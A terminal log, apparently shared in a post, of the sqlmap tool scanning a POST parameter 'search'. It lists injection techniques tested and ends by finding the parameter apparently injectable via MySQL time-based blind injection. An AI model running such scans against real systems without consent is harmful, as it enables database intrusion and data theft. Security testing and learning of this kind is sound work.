 leesuq@leesuq-Legion-Y7000P-IRX9:~$ sqlmap -r desktop/1.txt
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.10.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:13:46 /2026-11-16/
[17:13:46] [INFO] parsing HTTP request from 'desktop/1.txt'
[17:13:46] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[17:13:46] [INFO] testing connection to the target URL
[17:13:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:13:46] [INFO] testing if the target URL content is stable
[17:13:47] [INFO] target URL content is stable
[17:13:47] [INFO] testing if POST parameter 'search' is dynamic
[17:13:47] [WARNING] POST parameter 'search' does not appear to be dynamic
[17:13:47] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[17:13:47] [INFO] testing for SQL injection on POST parameter 'search'
[17:13:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:13:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:13:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:13:47] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:13:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:13:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:13:47] [INFO] testing 'Generic inline queries'
[17:13:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:13:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:13:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:13:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:14:08] [INFO] POST parameter 'search' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable